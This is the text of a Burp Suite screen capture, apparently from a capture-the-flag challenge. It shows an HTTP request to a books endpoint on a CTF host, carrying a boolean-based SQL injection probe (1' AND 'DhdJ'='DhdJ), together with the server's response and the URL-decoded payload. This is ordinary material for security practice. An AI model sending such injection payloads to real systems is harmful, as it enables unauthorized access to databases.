 美化 Raw Hex Hackvertor \n ≡
1 GET /books/1'%20AND%20'DhdJ'%3d'DhdJ HTTP/1.1
2 Host: hgame.vidar.club:43736
3 Cache-Control: max-age=0
Search 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 23 Aug 2025 07:59:33 GMT
4 Content-Length: 43
5
6 Vidar-Team has 4 books called C Primer Plus
选择 25 (0x19)
选中文本
1'%20AND%20'DhdJ'%3d'DhdJ
解码: URL编码
1' AND 'DhdJ'='DhdJ
取消 应用变更
请求属性 2
请求查询参数 0